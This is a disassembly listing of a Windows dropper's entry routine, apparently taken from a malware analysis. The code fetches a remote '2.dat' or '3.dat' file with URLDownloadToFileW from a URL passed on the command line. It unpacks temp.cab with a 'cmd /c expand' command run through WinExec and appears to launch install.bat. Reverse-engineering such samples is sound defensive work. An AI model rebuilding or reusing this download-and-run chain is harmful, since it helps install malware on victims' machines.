 515: entry0 ();
; var uint32_t var_620h @ ebp-0x620
; var LPSTR var_61ch @ ebp-0x61c
; var int32_t var_518h @ ebp-0x518
; var int32_t var_310h @ ebp-0x310
; var int32_t var_30fh @ ebp-0x30f
; var LPWSTR ARG_0 @ ebp-0x20c
; var int32_t var_4h @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x620
mov eax, dword [section..data] ; 0x404000 ; "N\xe6@\xbb\xb1\x19\xbfD\x01"
xor eax, ebp
mov dword [var_4h], eax
push esi
push 0x402440 ; '@$@' ; "3\xc0\xc2\x04"
call dword [sym.imp.KERNEL32.DLL_SetUnhandledExceptionFilter] ; 0x403050
push 0x8003
call dword [sym.imp.KERNEL32.DLL_SetErrorMode] ; 0x40304c
lea eax, [var_620h]
push eax ; int *pNumArgs
call dword [sym.imp.KERNEL32.DLL_GetCommandLineW] ; 0x40303c
push eax ; LPCWSTR lpCmdLine
call dword [sym.imp.SHELL32.dll_CommandLineToArgvW] ; 0x40308c ; "J<" ; LPWSTR *CommandLineToArgv...
cmp dword [var_620h], 2
mov esi, eax
jne 0x4021e3
push str.urlmon.dll ; 0x4037ac ; u"urlmon.dll"
call dword [sym.imp.KERNEL32.DLL_LoadLibraryW] ; 0x403040
test eax, eax
je 0x4021e3
push str.URLDownloadToFileW ; 0x4037c4 ; "URLDownloadToFileW"
push eax
call dword [sym.imp.KERNEL32.DLL_GetProcAddress] ; 0x403020 ; ".:"
mov dword [0x404a50], eax
test eax, eax
je 0x4021e3
push ebx
push edi
push 0x208 ; 520 ; int32_t arg_ch
lea eax, [var_518h]
push 0 ; int32_t arg_8h
push eax ; int32_t arg_4h
call fcn.00402e90
mov edi, dword [sym.imp.KERNEL32.DLL_ExpandEnvironmentStringsW] ; 0x40306c ; "F;"
add esp, 0xc
lea eax, [var_518h]
push 0x104 ; 260
push eax
push 0x4036d8 ; u"%windir%"
call edi
push 0x208 ; 520 ; int32_t arg_ch
lea eax, [ARG_0]
push 0 ; int32_t arg_8h
push eax ; int32_t arg_4h
call fcn.00402e90
push 0x103 ; 259 ; int32_t arg_ch
lea eax, [var_30fh]
push 0 ; int32_t arg_8h
push eax ; int32_t arg_4h
mov byte [var_310h], 0
call fcn.00402e90
add esp, 0x18
lea eax, [var_310h]
push 0x104 ; 260
push eax
call dword [sym.imp.KERNEL32.DLL_GetSystemWow64DirectoryA] ; 0x403070 ; "b;"
mov ebx, dword [sym.imp.KERNEL32.DLL_lstrcatW] ; 0x403028 ; "J:"
test eax, eax
lea eax, [var_518h]
je 0x40210e
push str.sysnative__cmd.exe ; 0x4036ec ; u"\sysnative\cmd.exe"
push eax
call ebx
push dword [esi + 4]
push str.s_3.dat ; 0x403714 ; u"%s/3.dat"
jmp 0x40211e
push str.system32__cmd.exe ; 0x403728 ; u"\system32\cmd.exe"
push eax
call ebx
push dword [esi + 4]
push str.s_2.dat ; 0x40374c ; u"%s/2.dat"
lea eax, [ARG_0]
push eax ; LPWSTR ARG_0
call dword [sym.imp.USER32.dll_wsprintfW] ; 0x4030a8 ; int wsprintfW(LPWSTR ARG_0, LPCWSTR ARG_1,...
add esp, 0xc
lea ecx, [ARG_0]
call PushArg
call PushDataToFile
mov esi, dword [sym.imp.KERNEL32.DLL_DeleteFileW] ; 0x403068 ; "8;"
push str.temp.dat ; 0x40406c ; u"temp.dat"
call esi
push 0x208 ; 520 ; int32_t arg_ch
lea eax, [ARG_0]
push 0 ; int32_t arg_8h
push eax ; int32_t arg_4h
call fcn.00402e90
add esp, 0xc
lea eax, [ARG_0]
push 0x104 ; 260
push eax
push str.TEMP ; 0x403760 ; u"%TEMP%"
call edi
lea eax, [ARG_0]
push eax
push str.temp.cab ; 0x404010 ; u"temp.cab" ; ...
lea eax, [var_61ch]
push str.cmd__c_expand__ws__F:____ws ; 0x403770 ; "cmd /c expand %ws -F:* \"%ws\"" ; LPCSTR ARG_1
push eax ; LPSTR ARG_0
call dword [sym.imp.USER32.dll_wsprintfA] ; 0x4030a4 ; int wsprintfA(LPSTR ARG_0, LPCSTR ARG_1, ...)
add esp, 0x10
lea eax, [var_61ch]
push 0
push eax
call dword [sym.imp.KERNEL32.DLL_WinExec] ; 0x403038 ; "x:"
mov edi, dword [sym.imp.KERNEL32.DLL_Sleep] ; 0x403058
lea ebx, [ebx]
push 0x3e8 ; 1000
call edi
push str.temp.cab ; 0x404010 ; u"temp.cab"
call esi
test eax, eax
je 0x4021b0
push str.install.bat ; 0x403790 ; u"\install.bat"
lea eax, [ARG_0]
push eax
call ebx
lea edx, [ARG_0]
lea ecx, [var_518h]
call fcn.00401c80
pop edi
pop ebx
push 0
call dword [sym.imp.KERNEL32.DLL_GetCurrentProcess] ; 0x403078
push eax
call dword [sym.imp.KERNEL32.DLL_TerminateProcess] ; 0x40305c
mov ecx, dword [var_4h]
xor ecx, ebp
pop esi
call JumpDebug
mov esp, ebp
pop ebp
ret 0x10